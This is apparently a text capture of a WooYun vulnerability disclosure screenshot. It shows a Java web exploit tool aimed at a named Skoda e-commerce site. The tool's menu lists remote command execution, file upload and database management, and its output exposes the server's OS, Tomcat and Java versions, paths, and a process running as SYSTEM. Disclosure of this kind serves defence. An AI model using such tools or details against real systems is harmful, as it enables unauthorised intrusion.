 目标地址： http://ebuy.skoda.com.cn/pai/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\pai
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_20
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:
WINDOWS;C:\XEClient\bin;C:\Program Files\HP\NCU;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program
Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files\Microsoft SQL
Server\90\Tools\binn\;C:\Program Files\Microsoft SQL Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual Studio
www.wooyun.org